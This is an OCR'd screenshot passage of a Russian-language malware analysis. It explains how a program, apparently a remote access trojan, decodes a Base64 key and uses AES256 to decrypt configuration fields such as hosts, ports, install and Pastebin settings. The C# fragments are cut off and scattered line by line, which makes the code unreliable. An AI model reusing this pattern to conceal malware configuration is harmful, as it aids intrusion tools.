
конвертируется из
Base64
в
UTF8
, а после еще и в
AES256
. Ты спросишь меня зачем, если можно
делать все сразу? Все просто, последний тип
шифрования служит самим ключом для
расшифровки других данных. Сам по себе шифр
AES256 не может выдать тебе информацию в
готовом виде без ключа доступа. В нашем случае
переменная
key
и становиться ключом после таких
махинаций. С ее помощью можно расшифровать
остальные данные и узнать, что они скрывают. На
коде все это дело выглядит следующим образом.
C#:
Settings
.
Key 
=
 Encoding
.
UTF8
.
GetString
(
Convert
.
From
Settings
.
aes256 
=
new
Aes256
(
Settings
.
Key
)
;
Settings
.
Por_ts 
=
 Settings
.
aes256
.
Decrypt
(
Settings
.
Settings
.
Hos_ts 
=
 Settings
.
aes256
.
Decrypt
(
Settings
.
Settings
.
Ver_sion 
=
 Settings
.
aes256
.
Decrypt
(
Setting
Settings
.
In_stall 
=
 Settings
.
aes256
.
Decrypt
(
Setting
Settings
.
MTX 
=
 Settings
.
aes256
.
Decrypt
(
Settings
.
MTX
Settings
.
Paste_bin 
=
 Settings
.
aes256
.
Decrypt
(
Settin